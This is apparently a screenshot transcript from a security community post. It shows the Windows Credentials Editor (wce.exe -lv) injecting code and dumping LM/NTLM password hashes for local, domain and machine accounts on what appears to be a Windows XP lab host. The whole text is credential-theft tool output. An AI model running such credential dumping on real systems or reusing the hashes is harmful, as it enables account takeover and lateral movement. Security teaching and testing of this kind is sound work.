 C:\Documents and Settings\Administrator\桌面\wce-master>wce.exe -lv
WCE v1.3beta (Windows Credentials Editor) - (c) 2010,2011,2012 Amplia Security -
 by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Current Logon Session LUID: 000B0C66h
Reading from memory (safe mode)
Error: unknown target!.
Reading by injecting code! (less-safe mode)
Logon Sessions Found: 7
WINXP\Administrator:NTLM
        LUID:000B0C66h
CENTOSO\Administrator:Kerberos
        LUID:00014C0Eh
NT AUTHORITY\ANONYMOUS LOGON:NTLM
        LUID:0000FFDCh
NT AUTHORITY\LOCAL SERVICE:Negotiate
        LUID:000003E5h
NT AUTHORITY\NETWORK SERVICE:Negotiate
        LUID:000003E4h
\:NTLM
        LUID:0000C2CAh
CENTOSO\WINXP$:Negotiate
        LUID:000003E7h
000B0C66:Administrator:WINXP:AF678E2A72D83C7C1E929FFC01395127:F0E3F5B7BCC8409526
B2437B52E54A6E
00014C0E:Administrator:CENTOSO:FA4DA9183FB5400931B0D0561C634311:F9E6817AEB1AFDA0
FC6B334C8C29F6AC
000003E4:WINXP$:CENTOSO:00000000000000000000000000000000:DDCA239B4FEEA0A6E5FB4EC
ACA84B3C2
C:\Documents and Settings\Administrator\桌面\wce-master>
先知社区